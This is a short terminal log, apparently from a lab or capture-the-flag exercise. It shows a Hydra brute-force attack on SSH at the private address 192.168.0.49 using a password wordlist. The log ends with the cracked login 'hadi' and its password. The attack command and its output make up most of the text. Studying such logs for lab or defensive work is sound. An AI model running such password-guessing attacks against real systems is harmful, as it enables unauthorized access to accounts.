 root@kali:~/hacker# hydra -l hadi -P dic.txt 192.168.0.49 ssh  -v -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-14 07:35:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1798 login tries (l:1/p:1798), ~113 tries per task
[DATA] attacking ssh://192.168.0.49:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://hadi@192.168.0.49:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.49:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 192.168.0.49   login: hadi   password: hadi123
[STATUS] attack finished for 192.168.0.49 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-14 07:35:19
root@kali:~/hacker#
saulGoodman